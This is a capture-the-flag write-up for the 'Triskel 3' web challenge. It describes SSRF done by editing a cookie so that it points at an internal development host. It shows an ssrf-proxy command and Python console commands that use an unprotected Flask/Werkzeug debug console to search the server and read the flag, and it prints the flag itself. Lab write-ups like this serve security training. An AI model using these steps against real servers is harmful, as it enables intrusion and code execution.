Triskel 3 : Dead end
Category: Airport hall/web
50 points
You are admin now… Anyway now you can’t access any information or have more privileges so I guess it’s the end of your journey haha!
by Remsio
Solution
Next challenge, straightaway after Triskel 2.
Examination of cookies shown interesting confidential_documents cookie, which was in fact the target for ssrf.
It took me a while until I found that changing kontammadur_klanvour.prod.local%3A5001%2Fdocuments to
kontammadur_klanvour.dev.local%3A5001%2Fdocuments can get me access to confidential documents on development server.

Below the content of documents:
patient0.txt
We got intel about the french patient0, it's a CTF player named kalèche..
He's from Brittany and he says he caught it from Twitter. coup_de_gueule.txt
Are you kidding me? Who deactivated the PIN to access dev platform console??? ヽ(`Д´)ノ desactivation_prod.txt
The production server has been deactivated because our delopers have been targeted by a phishing campagn.attack.txt
[CONFIDENTIAL]
There were proof that some hackers accessed our infrastructure last month, I'm pretty sure they are targeting us.
We need to be careful and to prepare ourselves to worse!

[CONFIDENTIAL]I’ve spent a lot of time trying to do something with those hints. Finally, I found development platform console by
changing the cookie to kontammadur_klanvour.dev.local%3A5001%2Fconsole.
It was very uncomfortable to play with this challenge by constantly changing the cookie, that’s why I’ve decided to
change a bit approach and use ssrf-proxy again (like in case of previous, Triskel 2). This time with some additional
tweaks, I’ve launched the program as below.
ssrf-proxy -u http://10.45.4.38:8100/admin_management_page.php?document=1 --cookie='PHPSESSID=ooJzbY6G3trMrzWP9nnvu8q6JM-14ef1df8f14366b27cf88aca83bc5d0c;confidential_documents=xxURLxx' --rules=noproto --match='.*<pre>\n\s\s\s\s\s\s\s\sCant\sconnect\sto\sAPI\s\s\s\s\s\s\s</pre>\n\n\s\s\s\s\s\s<div>(.*)</div>\n\s\s\s\s\s\s<p\sclass="bg-success\stext-center">API\sPowered\sby\sWerkzeug</p>.*'Quick proxy reconfiguration and I got python console running in the browser.

Few commands later I get the flag.
>>> print(subprocess.check_output(['find', '/', '-name', 'flag*']))
b'/sys/devices/pnp0/00:05/tty/ttyS2/flags\n/sys/devices/pnp0/00:03/tty/ttyS0/flags\n/sys/devices/pnp0/00:06/tty/ttyS3/flags\n/sys/devices/pnp0/00:04/tty/ttyS1/flags\n/sys/devices/virtual/net/eth0/flags\n/sys/devices/virtual/net/lo/flags\n/proc/sys/kernel/sched_domain/cpu0/domain0/flags\n/proc/sys/kernel/sched_domain/cpu1/domain0/flags\n/usr/share/mercurial/help/flags.txt\n/flag.txt\n'
>>> print(open('/flag.txt', 'rt').read())
NORZH{FLASK_C0ns0l3_RCE_without_pin_seriously.._wait_did_I_land?}Flag
NORZH{FLASK_C0ns0l3_RCE_without_pin_seriously.._wait_did_I_land?}